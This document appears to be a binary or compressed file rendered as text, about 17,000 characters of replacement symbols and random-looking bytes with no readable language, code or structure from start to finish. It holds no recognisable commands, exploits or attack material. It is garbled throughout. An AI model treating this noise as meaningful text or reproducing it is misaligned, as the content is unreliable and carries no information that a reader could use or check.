5[2���}i��D�L!7p�>3�����ы�]��E%:����'X��X�o�'z����P�������+��l���ueWV$ox��46ƶQ�a�Wy��ˠ)�����*6wa<�֡�惎�lz�&I�5�-$- �K;�A��tY��ݳ��=��z��#8�ʭ�����&П�)����|�����eET+L ��mfC?�%	��խ\��3;�ɩ��W@'x�Ic��@����THgd��1ș����
��Ț^x��^�(��g��eWe��X�hc(yShy(�r�@��PO�y���i��&b�ޚ^E]y9��m�{���h�y� '�RC�I�L_�8R�LF��z�.��OS.wBw�}��}^}P�:& �T[�IQ�Q9� )9��2�@Q���$�Jd��ٱ�9���
���,���F1��A��̖2tC}!GK��2��������Qȭ�J��z� ���������x	�#��0�z%�c�,(>�S�(����\`�,���R\a� �-�-�a��ŷ��ȃ 6��Iv��\c7��H��B�`���v��ri�Y3��c=�X���\��Iʣ5��	(J�퐀ucY�����lq�F������u�)Xw��3��j7CJ 9��J��1��pO��V5^p�t�����`3AG�0c� ��� Kd7������t9��H,7�(�+�1�P�h���{�� f���@*�2 �_��L��Z(%�qo��O��X ��
a���y��01.��Я���I����Β�<yΔBb�$a�#)J�ω)4���1vQ;
���? �	 :��-|����p/�Ib�C8��	����ً�P��{��vA�F���b��w�K�w{�����s��(�{� �;ɛ��1o�T�q�ivq�!�����.;&�dq���3�2)�]�d6�����n�怇�B*&z\+�_}�5)^~а+N���7q�5oZhm���0 ���	 ���Y@�v9o�F��֩ʍ����������:���� O.�*1���B��
��p���.	���vA�O�tO#�4Zf���[�� �!�v�M�(����]� 32�q�K��ۛrv����!^E���B�^z���wg�%��r��P�i���+��í|Z(�B�N֡*�j�Ϙ<wy�4��]���n�����'|\K����^��o&��\�u��T���H�����;���0O�����|�ҹ�9p�B����Vв�j��z��	�^��V��i�w!(��w���+z�'�f��)F�ïy� �4�H�ޤ`D�x��UM �o;R�	r� ��ǵU`�.�PX,b�Ţ�0���K N�%�I�SP+�(��w
8H.*�b؏��#S�+�c�xä�ǁ	��p��a��ib��a�a�k�[��DHȐ`�� ��,���,J�.݃�1��(M��8
�<H�U8��Ԙwɖ���5�z�8˘}0��l��<��7��Up�U���++I����(���C�������E�Q~
�;)�ɿf�����6XPA�\*,��ۯ�"�&��[�, �q��*R��=��"�4�ڒ���*������]�	ڝ��Q1<{�(����]����:8�O�w��:Kd�n�x��jf\�����ȋ�	��	���͵:Ɉ0Dk~*���!��׼�֊���Ζz�ϒ!y����(��`�D�4,|k��@�{�������[�g�-�i��~,aIU-�	��&�@2����I�w	�b��}�˘�q��:G�@\�%�PǪdcJ�o�w�J���+�ͽSt��I�ب�,�ȹFO�:1�oF|���N���/�T���0����[ѓ�p��p(��b��Xx_�)�{���w&�����ش%���34*�s!�L���8K�U�A��ٌ�	k�\�����\.~�䉉�Y,�\�*�����&h��C�ٴ�;c��E�K{�5)H�%	���Ӣ�H�:���r@���b�t�9��誆�bw*>�w�E�;�-
�p���� �9B](�ʧX��a�؅{��n����ҙ���"�!���m����
z�;���*�PȖ'����D��f�QG��Y)D�G���C��؋�y�����tw�
�a�I�w�l���!�w�,�9-������(S����& �G8�?`m��ZC����l�e�Va���nI��2}@��)��Q�wp�� ]U�hj�� ��������8�^�}�~�/����N Q"@��P jm���N�Ņ��+2��̮:[�x�O�i�[r襢x�K�Y���pр	�l�Q�8�f�Θ@��[�e �;@V6fIG�&�@Sn�?l��T�b��(ФU�(�3]ʆ��H�щ��2w�{&�:ҩ�*�^��04��+�$Q��_ �4J������)��h��0�[\��� �b*ʽ��R�2V��u�W�n|���]xE	��P�b�1��	����]Ն�
�F�n�EhRɬI�j}�18��؛G�]j�@��E�ʅ հ�--�1I����d�R~�Ue��Ps�`�´ʆ���m����������qX�6������9Z'H���(�J��oA9�+�:ZV
5k:������j����w�]۟��z�uY*T�]t�H�2ߠ}81/ic��j�6�c��S]�"E;u1�:]��F:�Q�8㬳+��I<��;b����Y��#Ҙ� ��i�!���=�@D��Ky����	������4�ȏ4�6���������������NKȩ�NC��̃� ��H�: ����{��=P���(��:и|��X�)X�.dC �鎧������;�H �p�R��(��U��w��*Λ���(H"&
�j�6k3�$���C'a���A<�.dh��=���(�h�_8��`.s��BQ�>9~�L�M�(T�:���Iy�0�I�p����`�P���q����w�������։��w�w���8(I����@8)K����9*�u�pT;��A���� �w�����ɰi�Z@~k��,Sa���wT��od@���8s��.
���tr)M���#��I}��!$v�Ӓ���	�v�o��>��I��8�܋q��ֵ��n�ЅHhK]��$�ȶJ��Pp�6L��w�D@��N���v�h9�D���f'<�Ί��u��F;���K*FW⬀0yk����K�8o�*�w�mא����
h�ؕ�"�w#��=��'G��G65sxkCgXR��ld��q'�	�%����u�Ҋ1�Ƶq�\��ʰ���ۉ�i�`��n�M��M^�����ڥ�ݿ؅EĻ�k�Q��F�w�{���	{Ǽ�y����B�Ą|E���G�w���Θ��N��%>���R�%��ž��`�.R������Mѓ�`Y�O�H���\�����*�)�"J*�B )F��M����C������L��4���0IN�� ."b"$>bb���w̆������!�Xьި؍���ǿΰi�a�d�F�p�i�@Fd<�F=�>l]����*�]�݃Uh��+�R��E�w�J�_��_��hsE�w��ǵo���+vk��{����!n�(!�XJ-��M9ѮU���5�ӶU�-�/*RAUήB���S�O\I��B�j��O�G��|X�x��- ��� �YϦ�ߟ�/S��D`i�S#��e}_�,Ϋ}��$wu�R���Z��<�i8�X;��s�٘.w�̲��؊u��]�=�]�X�T�}]ܠ�C�kd�k���+�j��E�X@�X��v+_��u��7uvǵme�����>��l�D6��Q+�Sy�f��C��V��m ���.ȹGD
�
�� FH�¡� �)��餛Nrb7'v-ǧ�r�o'�r��oL���EH���x���(��@H~e���SΎz��upH%��0a��`���P	�t믛�J����<8A�N�:i#�+Ұ<���Z
/��^��w����n��X��� fճ
ɂ&	2�������6p�
�tC��xO�8)�f�nLёO������j��f�.��{�\4��	ڨ-�S���x[��ً�Ȉ�H�̗�Ȁ�|i<�vɏ�҂1�[	��pH�]� v�ɽ����J��(I
�Rz0�(Q�ֶ�
�T��Ɉ(�$��S�q�`�����	��E���؞�>AE�Rk���JY���m��a�k�L)$܃���HMF�5 �Z@��w��g������2p`�W��dr�\��D��ߓ1��7#�xl���n�[��},�4�j&��� �t9���'���g��Y��Ǌ0I�b�	��z��s���ؘ
�� I���=ڪ
��e
��Q�|�����Z/�	�bk���M�B���צ_B^>"�ށ!���I�Zb�L������� ���|��Di��T�^9�����GzT<D� ȍ��4ް�ñO9� V�n.��0-�1�;v��p��S�䈌���w�i�w�՟w�	����,V��=����Js�
U�-XE���l���P�ƍ�Hf
	�h��z:h4��̅������Cx��q\�li��@���v��ׯ�h����s+�t"��8:� H M�N⠀0}J�F��j~>	��Ll��(�Z��u��hN%
D%'��o��E	��~���7x�N�L�G"��@0X��Y�*�LE{�d�)o�:G���pπ>D�_����*IkTf���HÙ��θ)�w2�� �#����زkA��|L��9q��6��ʟ8Ǥx[����D��7����� ?�	Ȫ��qN��@����D脙8ɑly���H�u���`XA���I�CW$_o����6n���)Q�K@�>:��D���LL�a"ɘ)p�u��S�L��,I�n$�nO����UZ��-��с�'M�Y�<,��1�k���f����&���\pO�`�n�x����Z�T�������5����z1���Ե!0�wNa)�Y/��+� 1D�H[�F�ZJᎫ���oo�����|ɝbPw�Ks$	,z����J��؊�@���h�Ԙ
�+���˒XH�+���;�v�ŏ��0#3��i�c�e�CF3VU��隌L��A<!�
L����>��:X�=ɱ�6���	OcxS�m#�@ҵ촲��K��C:��T�5�R����v��.i���˒��I�3Z]CD�-��d���X�����zko�pK�P�G�N�u	�λ���(w�V��(��rvw�{»�o��ʙ\Gv}'�7ѽy�9)vw0O�z��s[�[��Ȁ���د����SH�0��H��ȦT�zh�͛��#,��� ��.��q��Z����
��Ò��Q���[�uȣ��>�ߗy�0ʈ�Y�y���	������cx���X���+����J�|>���򤪫���h
���밪��?����wȲܬ����w8��ގ�8������ΤMڊ�����I�%��:��T��z�5�:����w<�Ly�X�jk������H��|��s��h�w?�E	�=(�=�����	O��wX����Ϗۏ�����Iē8��Ȉ�Ȍ�o����������O��O�.���P���� h�\
R0�[�EL�B��<8�=��N��ΈEN�X��M�7ʛt̰���p(/�f��Y߮�����	�4`�[�m���˻����8��kX����(�s��9}���_x�wh�؏�H������,I�9� �����J�mO��?�Bw��ʠJ�z�+�p�ɻ�O�E	��G��#p�=8QY�ؘH�; �(���w��Ux��8�Ǻ�ܓ�ȈQ��/�츎A��B@	 ,��x�:�;~����"��!L
��}�� �����y��(�<�`h�vp�����������븎1���8��Q����۝��.��[J�Yj91���๘�8w(�fH��9ǌ٫���w��9���zh������H�V������8��~����4��w*�-@�a�i��&��"0١���P�w��q�4x��у͡��aw���8��쨉�X���
iڦ�����x�Uh��x�(�OP׻8�
���@� ���`� ̕	���+x�ߏ���0�l�bP���I�ũ�[����ʿj��h	���j8��p�����)��̹����ҹi������K����+�3�R��J���(�����.��dM�_8��8�)��?�c��������)&��-w E�!��������A�q�����!za���(R!�_)�H����������x(��)���70��H�����q)A���*���w���*x�c+�����%Z����<Z�`����̈;*�1꘩|��мى���c��똀	X��蜻ޞ���Ɉ�p񋩫QX�n�w'��]����2�s.�	���5��Nq��	/w9|���c�.� B ��IP	����Ǒ�~r�w�ʝ�w���Q"��k � H�����z��.8�׸��x(I��)�2��9��X�T(�������.|�s=��:���*�o$D�%��?�B䯹����O�k�����h@�����m�з&�����x�g�'��X�n�n�-�Ȫ�:�.�ҋc'w���8�b'��۾�����Ů<Ǉ(�T��#��g�����r�:����`�("�����!u�!���@�L�4��Q�(E=��v��-��Rwy N�!�qO� ��`�n���ch<y�)?�)1B��B��3��ҋ����S��$�� �����vH�2�D�~խ?��I껚0j
q+�F�&�:��yߒ��6��a0���[X&=�'=��W����
M�/1�~�O�U���z�w�U82�����2�2�8�)� �1ߘ;C�+�/���������0!A3�z���x��"�5�5��"~�Ȩ<j�& �ɃQI�؇}Ȍ�x�9VC��(��9�wH5&���އ���苌b��X��h�Xȇ�8�#($7ܓ��x�$H�Tx�Ճ*4�$�8>'�����r	��/��b+!�tC�b�i�㋊��D�ɣ��Y^�囨N���y��t�6ꨊ9�� ��yr�눌p��l���e��Կ!�+�ÜGQH8#c��ȋ�s�ˤ8w�L�Y2�GjN��`����w����3gXX��������)!�!�"�1 f-��Y�ØT��r_R���� �䈉ͨ�o��%wH������Ua� h´�[���}h5��;^��A���|���X�֨t>9�p��sS�%x�����*�č	XC.�Y��
���0����6�D���l�����D��D�+���4����l���KH�ʵ��~`&�䈚����ɇi�Q�:����t��[Q}4�� G�-�.u�.�*.�̘j��w��8ҁe��Ȍg�Sgا[�����Yȱ���O!`4��B�u������!�s�@�OҞ~9�u�~ �H��w艞H�h
hފ9֊I�^��I�%�����Î���g8�Rx�%X�$�H#�C��1��u����脆^�xB���4��9� ,^�4� 8ݤbݹ�_�6��O�E,�X.���귂��*��C�V���J��,�	�e�����=�F8��f���|������i�oʋ#�R��o���G���!�M0?R%uR]�9e�oX�#m�;�������w���Dn�)��� r�GѼp�޸u��x�V�o�5����5=��wx�'h�'�[��A��[���wֵ���Y� VZ�m�Vhe�C��;������b�WRxW�~�=w#��W�X]�u�@�r����H������o�2n	3�jB�����%W?���m��eɤy�KѰa�3F(,f҃���u�;�Ϣ�����az'��������Rw����0/.t�MÜ3�M�)����Srƌ�%�=Ӈ����ow؇�9���GA5�[m�VbU/�2VZ/
xU��Vw��b͔%��cU�w�iߘv�hE��8��`F��H����ɫ�h�#��=��pu��H�ۥB9&7r�h�H]8�dv>4v׋A�
�^�tܙ���=d����+�9�k@����+�eT�J:Q玊��"\X&�F��1���;��dK�2%R)��f4̿y�z�t�?�m�Ƙ�xG4q8�ǰFH��nEʌ���#݌�H� ؎��L�Ƙ�Tva�9�w�%8�VC��B���B�7zya���E �)��{=bE���V5��ܼ�wE;�/|�W�H��up�]���(]�H=�_׳�d2�i�R�4eI�d�O�Ӎ��Y)`W������PXi� ���,�Yj����lPY+N�uʶ�PgW��sY��zK������jm����sf�0��
�s�fW���Z%���D7���p:�R�v�Ec7��5u��$8�v�C���P��-�#�R�4o,e��ߦ�2�FsGU��T�k$@���ʴ���ovEq��M7߼v��y�a
���z�[I����$rw`%��p����Z$�Gv���4�+�h��뤤����
�l��;"�)���-�)��z\��ό�?��ވPH��u��vy�I��O��@�KȺ��뎎�p���Aث������� � ���Z��̰�y��üy̜���͛ͺ�����(m��
!����	��r��(��#T����k�!HO"�n���8� $��*�&S`b�$SD�c�Iv��;�|jΒ������c��Y��;�0�D.q ���EO��we(�֚�*G�ae(���&0j���Z���l��9E
�����V�}�;�0χ�e\� ɘj�pH����K��堋��	��`dN��0��q�`'7���c�������kʀ�Ȃ��k�� � ˗`�_�
�����c=��{]?+�b�,�r������/��p�J�b(8���A��p����pO���!���.�Q�"�&t��)�B�����{C���$5�&���NiN��
F���p$;ngN�vO9˩�X�b�w����i(�����ї� ?ܥ%k�M�3=^v��ի"�2�26]ZZ�=0Z��eΞ��2��/�L�~�N�F�h�7�,}'R�2��P �T�]�������,T�]]�L�R��˅a� V��_��V�7�,r�y,�T������ja�(X�/�bߖ���(я��(d0"��n�6@� =xL�àR��%��6��,G�#�Il�`(���'*-��"�tl�����sO�b���E⏩���-.ހ�����2Nw�"�#�@"�J���L܄AFˢM
¹��0��鉃+�� ��>�
������X�Ao��h��\鉬>J Rp�ݲ�-����X`6������"X>X�3�YI�<��lm��N��4��4����?������.��8�k�B��i��i��@�>�>�ڠ�C�B_��i.��*W�D.��L��R�[74�ŧ�yC����N���/�I�4+	�� U����⩼,��F~�e�,�]��@"�w\i�/:�� �� xMQ��y!��
8�Tq�H������H�za��2������ӋO�K&�y
��P*0ʟ	�� Ԃ��ʬ��*�ՠ���r���9���|��Nl�KA�r0�aL�Z�°:y�Ǫ����ʌ��A�,k�f0V�C�iĒ�����?yCB��������\�H�����(�یO�����!ΌF��4l����B欬�-&�P�/�D�����I��!�������)�w���P��²�p��z1���I�b@N�<�GAL!��X�<t[Eq���ς$`��!C�3EX�1��uK��`Z���騋Q`�2x�S�2[-�gΪ����������|O<�.E��-}K����,z�!����ڴa�������uqߤ"$�t��L��|�Th"�|
��VM��.j
	C)�
��'���;�(��w�_�˫����b����,���)-Ѝ��)X:z�/vY��V�vY���#�⫌|w\���<�{�h����}�Å���3�3N�7�Kb@�.���L���rTbN�F���U(|��9�ß��`���B���p����(l��:���qe�މې�oD�$�8�*`���Dּ�K������5BK�E�;�Q��
�(]�ل\�� �\���iP���OR���k@�~���E����;9 S���e�ζ���G�:j����n��ɗ�	�O��>�(���	?��;�	c��詃b�wT`�̰?��`˗�� ��j7������gV �� ƴv�%Dtϲ�y�v+���� �W%D.[�ԒZ�Jh��<Ԁ��޷���\�ZCX|ڐ-�p]:\W[��m������]c&��� ���$�M��N�xΡ���s>����1NwxQS��ѽ�@9#�J���U���Vq����GRH�P����O�ZK�iC�h�22��|�DHuH��&�'1�1�0J�VO�~���x_'i-<-Ba�w|����)-���g���C�ȅ�k���Ѽ��d?m�$��&һ/ba[�h^�!���ܜ��Y�v���%L�(
>�1j7��� U���НJ29���Oڳ�9�<�3�3����\8�@z���L�a�HS��8�x
�ُ���к��x
�q� *i��#�C������Q�X��� �Q�������ɋӵ�z�㰠������!8��A��|��,�~ʱ�xx�<�6A�B�w����<-b�}���-逌��<`�?h,*���7�z�9�x;,a�%�#�ZK�&: s{>Ψ)�+���$��8���r����\��[������43O����V0��L������:�
��X��к�@��x/0H��"4��D늺��hj:Fc��X�Zs������Z���o�J�,����W�� ��� ����6*�"���Џ�pn�x�"��
�D��ʪ�'��Ñ�j�6ȗ�޺T<�a���w��LSX*	������́k�?-��#� %A71���$��������.ì�ဏ��4b��,̓���/�*	P�	�
����3�� t(3�X��*�Cۇ��ή���]���Q*�@����T�� �Y��X z�Ä��4�4,��X�̀'U� r�ۈ��b+�˹��p��j�r�<�{,a��
4Ħ造��8x,5��b�,8�I�ɴ �ӛp�,iKl��ҭ%*	�r6#�� Є�E��w@����HҌ$>��H�FNB�t�;��$�ڳe����B�x깞���̃S��t�i������	|X®G�����κP	�P	����� i�C�d�0�0C1L�@Î�X�I;�	 ����c5X	�����Լ����� �Y���+�E�\X�XXJ�E��v�< �=�L1X�2��r��9 �j��I�,�k>�p����[3�I�3KJ����4��B(�XF����؉��w������؉��� �c`�\�� %�%̇��
�4Gs������Υ��q�hR�>,�tΠL��x��U�Ƶ̘��u\���6�������`C)����K("��� Y����“M���J�]ו�E�Lvy��28(	e���ŗ,��<��0H<��E��j-��.�5��;L�<�������������L.)�5�5��y�������
ޘ����� "̃/������\r����\�(�wi
��mɦ+�0�0�x�oz��@�H\Ƶ�]���]�E� p0����M]�K�K����r�*6���]�(��Q� Kw���R\�L�=p����M<��q���Ճ�^/!�O`�%;��_�Y�b� Hѝ7k(��j�9����� ��M�����耋�@�I����%��p_�i/Ӽ4�`�0�%E��p����pd�s��G�\������������O��%C��P��������S�)ŏ��F��w�u��� ՛�	�	�Q�#K�q	���u��D����'�a����"�bY�<�h�"iW������̓�F�����O�M��9�xAL)�������чȋ��P�����	M��|/�T֬�*��	�5Ԯ qǕ$Ђ�&��Y�U�	�
�;
`�uP�UP钎R�M]ۈ�@�)%Q�����r�<aC�b倁��R��r�a�ِ�Vc�]�Y��/=8-#_��-!� 8:��8��w!św��(q("�j-j��$��)�0LN�3���̅]�Z0�;;3�K#� �),�苋� ����`�x�ސN餺Da���O�T@ɪ����	��N�}B��\�h�UJ����;�� =\��Q�vm_���Z�喗��%@S X��Λ��v�b��=�l� ϰ	L���� �����]4�YX���A���f�>� ��t�=.i�v[)��A�����L.�߮ů����aW�Z��F:��
>�4�w�ع�*�����\���	�,��:�#�E�m�֞����ڏ���8�h��h����� ��GP�aN�^#�2��b��7|� �{�(n*Ȃ�����W�]���*���o��� ��0���	.X�)�
��,�����k�xo�8!%�W�Jt1��W-��D^��A@��-T)P8�Z����l��0�����͎���	93����̶3�ei�h[p�`��� ��?I���x@�Z��w�؏Dqe����������Sa���� F�v�nP����1�3��f6CTsC XS����,��#��OC��]{Oi-i�i� ������@x�����$�o=��֚@��/ꏵE��"B��ﱁ�gc�����8�̎[=�˨-���9�0�5��3n � o�Z&���lN:�tW�XRR���	�Y����4T����@�����z�pe܎�T*�ҫG�tdz[��8����5�@_	Cw)��1��Pc濯�iɡ.FU�6� b!��؈�����(ѕY&~�a	�
�0�}�	�=�>�������#�3Qת�1:y��`�� !�7H"��䳜�&�źF�ɣ0��
�>�����¯Uݴ$�eL9Sӝ��ZFC�e�DZ���
B������I���/Zz����
��F銋~�V�f�YP�ЋX���ɦ��ʾ_\�'���gx��А{v	�������n����� �pccUw����+o������1��t��z�(��8x�菩�o�6֊�}���=tc���Ž��h� }���ҷ���4)��B����ր�F��MG���������Ӊ^��x�_�ٞ��Z�:?��W�h�ɧ����S����s��
1�ʋ��8��YG
s��Um_��1<�K�R5����0UJ� � ��� �p��X��o�F��iU��pG��� ���������<��j��7�ce7WL�(�w��qNU�wݹѭ ��xM7����852�g)ѷ�X>��F�Ĥ��	�vZ>3��M��4�e>��iH�xȈ�a�W�%:w������ T��/���Y���b���%���X(�jK� ��.��
�w���(��� �2�\m����v{hiח��Z$�{�F��zda{�X(����<�Řw�|�[�2�i�晩;"��jYڨ�FD�FN�%ʰ�n��˟fe�����E�%�Q��,�o�E�F�w�ϼ̙�R�w�c�;M��w:u+��.�Z��[d��EFw0�k����u�N%��_w<.�l�����X {��x���t�xGJ��c\�v�H����8����`G���kN�ޏ�Q�h4Ίn:������Rnë �L#��<���n�i����`���xH��i�����������͟�lȌ켌�� X9D��*�[��0��2p��B��w�=�۾A�	������E�ԻuhF��ċ^���ލ�<���{��i譬�=����wO���ڬ���ۯw�jD��	�S�"�륰��wYxG������kJ)
�F�U���E9R��%��%m�ŵ0��J�{G��ɕ�O�LT�]�/Y�Y�"��K
�N���JA�T���$�M&H��ZH�E�S�{ǂ�4{F�{E/��u�{���ب����h���E����l�̟*����P)��P ��9��0|Č_�J��4�K���L��M���������͒a��FY,�Y���`��-�Q�w�����������\n��N��G���J�%�K�.��Ұ[����[����*��F��:n�����,�B���6�Ǚ�rS Oȯ�"_%b��0N�Tw�/��@Q�[%3
Yc�Hvk��I�ؤ�l<�X��Hȅn���	����F�]�S�.1h�k
���Y�������ജZ�z���<ϼ�7vr�jÖ,*I��7�{E�7[��m\Ԕ�x���I����������@����(4���'Oi�-��f�FM׽�wv�[t�J�ܼ81�A��A�ْ����Z:�B��E莻���1�(,��>�.K��	�L��|e���T"vI"Օ�����F�001��-A���"���SHj:���(�Y���蘅��L���ɀ(x�� ����b�<2]E�j �o�̎�,�>+J���iC�7�Vyļ8 �L�A󖨋�@ɂ͌���*��/ح�����k�ip��ڵ��ψQqL��ݨ���QBJi���)��RKtd�:dw
�C�Z97�a�ִ
�uό�6
���2I� uk�E,��ڞ#�x�Z`��0�/�rg�[xn��;�9�x���ϵ h����Y����K�9������"����&fa�j�y�Vy�9�X�������Ɉ���aC�����& ���˓j��;����!F���X�4x�� �����ı����쎞9�������L������ʚ= ε����G��1��K�	�����(����D�k�Q�R�B=�A��RĨ�r���w��z�
wE]�!#��J�Em�B�n��$��
(N��`�&��i�V�A�[�/�{R!U �xo!�x�Hŏ(������Yv��ai��R	�ψ�p����X�x���PH�29��d蜳����
�Xi���Ζ`Ȏ�h�|����hMb��ԣp^0��Z���-�ئĭ���k���k4b۽R��J�7v��i�=7vugJ)��)��P�~�� �"w �)���y��|,;X����-�4Z�����2�w[OþuM���x w��+Q�qΐ�w�"��C��� D���%�5�Q�,h�Xx��
ѧ&ſ%H��c��8���q/�+��?b������#o,^��[���(STBQ�1����� �Dꁉp��c���2���0}s�˷R`N6���rӯe΀H��� ��h0N�����M<\���j��|� r]'yԅh�[2^���L�᛻t+�,PJ'��!ʝ"���cK�I���l]�&gK�(�Je�p_�@N��wk^�*�T��	=��ۯ�m�(����荡� �f�%qή�b���a����Q�^H����	���G�w�'f�����{ v.���4{��sS�8*���
��ي����M����h��0����8��T/�]e���xUx���?�H�lI���k�Y�I�V��GȊ�X��@��  ��=x��c=;5^\��rAt�ʉ�jYۗ�6�ɐ�C�O�@��{D���O��Ӊ�W>	5�qau���L)�wAC��I^,�Tp�
�@���=�掼��ֻ_.��!��ۇ���W �I��J�\+pMjfe��8*܈�{��y6ED�)���ؽ��="�1�ST���%XN� 9�$n���F��숕�R� �>9��(��w�,Z��0HC�U��Èt�_�Ɓ���ɁH�3d7 ҟ����N�S(����D��e��,����~����]�(M�˱���]�(Ĩ�jZҼ���>І�"Z}d�)N9]w̯d��d�?}G�uU��^��N����� ��L�`D���؏�I�tK��K��T�؞y��y�W��șX���p)ΈH�������V�E�tEk ��=�(t���J�����I�ʈH�T
��\��;�K�2ȃ��Z_��U��(�,ȑ�Ƒ�R�K��o�/�j��̓	�q�ft�x�Qm_������ �T]̷�J'�Gd	u���Vu p�ʄ���������Č��S�L(,M�^�,w��pҳ�r�:DVda�"�؋�b��˲,Ąۀ\��x]Z�[����1K����ϖQ.��I�*���Y�nZ��^�P˵D��vK��T�����<&�AL�j,WD�$З����F��t��9
�U��ઽ,Ȯ�ʮ&ʈ�_��ȁ�������K+� ,ْ�_?�Ⱦ ˯�F�̨���_����H��/�(���,I�yQ)I��	6,���+�n�I������بɁ�n�	���~|@���̐�Rh�����wL� (��ݴ�J���"n�����~�����J���hM��l� �']�����o�D����P���M]M����-N��,i�N���pG���[I-,�4� m���؋�(��B��K��I��H񨪨��W]L�t���ϵ][]�ŴM�O�U���Hpq�W��I���CTɮ$ʼ�Ձ	s͋��� �	4j�A̤���I���H�@-����̋�)�o��(���	�Ut�����ꖡ���bwh�M��.���~��
+��G��J�^h�X����v��i�(�8�S��֢����j��5]��N7Y�I�X.�v�^���LA�i�u��N��i�)P,���-)���(n��$ˑ����L�HH�H�(����J��	Km���K{���\#�W�X����(��y�^�LeW��p���mwE*�T	�X �R��H���YT��+�H� �0�L;.�	$π���6 ΐ�/�������e|-���eH��LH�wy��6n#ƈ��n��h��L!�dɎ4h�`h����`H���Fߩ���+�$�ԓ�Z.�`�y��fz�JB�J���b�\���̊Q^��i���%��n����4��zV�,���K�� ʋ�ѵ\ȕ	�p�#F�W^��#*O��K�Tb'z�ѶЗ�Xb�Q��Y�<H� ��" �Rw���ɲ,��P���K�,	m�0K�#\���Y�@�"�Ӓ�D� X	� ��t�͜��b#o�w��ԉ�b!ńoK��恾�ƐS�hbRLn�J�8���hL�X59F�an� Fi%$�.u�D�*��E��KB�b >�T��ȧ�K�$KY�g<D)�	��ȶp\ePJ&x������˽�J%F�P^�u�J�*��*���u1���
��
����#	`Ѯ��va�(� �@�.\����c�~jD�Y.�f.8o��XF3�̔-�nz��\�o����.aB�a���K�gK��ń����w�O��JFf��d�9�XK�K�uO}\L�P�E$i��nL�)o;0z2�*�Nb�(E��Ju��4��d���'G�ނ�������W�A̲�e�D�XJr��4�$�T�Dgt��u:�'^��l˶�J�p'�X"ٖH�`�qC��m��j��-��C��xb�@Ȥ�TJe��R	�@¹N�4��E����|*���P� 6ئ4��D���_8yt��l8�k�A��Jf������K���c(�N+�O��r��S��ŞSwhͥmD���e���F;��(��,y��^��7I�rG;�%�Þ/�(���J��H� Ɍ�����I���zV�Hl[�%\V��ѨB�;�_"b�lK@����������9�Ң�K��U�ɂ�}��J��
��
�����8S�x��h�E*勰T��G�:8��FԒ��t�"u��s��XC�ըx�����O�����ȷIcz���y��ެqx�`Ⱦ쓚s@�P̿\8�r�Q�e����˖z��%��^х��X��w/�������ޑ�</�z��K�[C�������(X���x�D�s����G��e^2'���%��S"�T�vr)8����<PT���|��wK�tˈ�}���>Fz�3�:v��1%Č� 8��F�#1�Ƨ���ie��FH��6� 3�@=?�'����+��J�ʿB�
�p��L��3SM(���䰬��>��	�(��Y�`�ѰK�Z�HH�t�O0������YD�c��ŏ%S<,$ Z�(JwHY�媫:�ɓ�mN� ���w�哥"
	������B�o�����S������%��zs.%b���H�â/H�H�kC��J�pq%�ݺc���}�_:�l�(�������; ��1�L.I�l�@��
�0	�Ӏ�Dͤ3�@/��~=�������d��Ӳ��&爉8��@+�	pӄ����\x:#�0q����<��I���;X�J��ݬ��㬁}��B��/��,��H�	�∼w1��q��T>��\H� 1\N��3b�o��C���彀�IQ~I�Ŝ$�*ŖH?Ⱦc�e1Ngq��HsQ����Xے2�Ͻ[�T⌜Ѓ�4�4��K��'-G?1���2eJ����в3�{�dC� �ZoxL̡[O.k}����`�hA����=�p�~0s M8g&ܴ�0�E��+� Z<����^�a���Ϣ��Y��<H%s23i߆ b�$K�SF��YJ� B>�HH�TK�4J��e�W��	��^w|J�I��_���Q'�w�_��$H����4J��t�J�D6ekԁ���H��I@4��˦��	 æ���TO�H�D���?�\4�c�`4�@#��&̌!�L��GH�X#"�5qo8$?.�2M�~����]or����p�͝s7M�����2�Q:usߩ�	�����ҍ�-���Y*;�jN��~Yk��F0�n�,�[�v�AekO��.%t�{�<��������X�Y*Ճ�Eh7������n��wN�p��F��1�<fwV3�$zq���,�I�D�%R70�{1���+=�]�#���6�H��y)>���E�}pW$��Ͷ�:lω�%
zV�Y�\!3k��b�-]��̀gH���	����h��X�V7�t��Ũ���Y)k��1��1�e�~�v���ykA�����}cQ?�ǖɍwn[�����G@��φ�@Yo��`#hv�8
�؀7t��J�x����Jq(	��O�
��`��r)*N�+�r@��j����^�w���b�
���6�)�*�b%H�⎗�yH������ Y�����b��f�J��"��'2�����H�(&?l�&�|ZF,�@[(0���ǈz��J�����k�ƹ聬�MD�����+�Ķj����O\40=��X,>��
Vva���$;fh�ue�Xp}�`�+o�k^U�`%0m2Pf5�-R�%5���k�S�fg�vji�%�|ag���� �x�߉	XI�K�E��K�����
�Ԡ���
 *��n�w�9����n���y��r�C>҂�+J�*��
�� �+Q���� ���qlȪH�� Q/5&1o���H�;89�8*���h[F?pd�ǳ]"�؈H�	�Ԁ���qZ��Ȋ�����¸ :� ΁ƻ���<���E����ҋ],�(��S�+�
��]�0�����o��K��,S)�U���� (k�e:�|Zŷ�}�3]g�����	�J��H=|o���_(����(�j��Jh�4������(
�DN��s%�wI
%�.��a���v��Xy ���|�h/+T��������������I���с�����iѵ���%�q�vy.�����3(���uˈ�a��V�/<`�����ҙ
��b�?��Q¨����銛�#h��XW�Ƹ?�Tœ*�E�t^��˓9�B���U����� �(��J��2�1�dh���+����ɣ��k�a�O}(�#S��*�� ���	���X襅q�
�Ec�}w
���)����u�P̪JAc��Β)�꺆�ēFLn���U������l�-d�9�K���	�8��Y���T���j���
��8-$���g����xH���1�8)E0��Ɣt(�<AI�{����X
����4M�� �|N�=�ˌ�؎���*܁�} ��+ ��Ϛ���l�� *��qi��H�$;͋������`�D��5�F:�O�F�a���2�%��V*G�)��(��o򎥶H��u�p	w�诩k��Xâ �
�`�@��m�N��էkp��j��L���m��n�g�\Pβv9��Ī����k����-�¼���vk��P	�{���`������vI�M���錅�F��k��Y���CQ.1��JÎY��H���D��� �B�ǐ͐�x`���ˇ!������W������K�*	 �<Pt듎�B��(0=dH޶T��N���.h͒�	���C�����sV�7W1���o�i���Gp�	~wʨ(+Յ
ؗ�?�j�@ʒ�֬-2	�Gʁٸ7��c]�j��FriDI�:�A�n�_�������Bh��(��p�R6H͗��	@���nЧ͞	ب���:��;,U��mZE)�����e���)	~�a�ՀK����qRQ4S�Xi��,m��D��N�I�}�LN��N����Q�+��H��W)��E����a�u��ǐ�aH�d��g� hXm	�q�}"��ϴ��}������t�H��C%a�w���Iw�d\�3&�G+���,)
�,��Q"�9�
!`��c�6����M��A�.1�m�]#OƮ�F)��Y�������wȑ���ΞUg(d�0y;(9������a
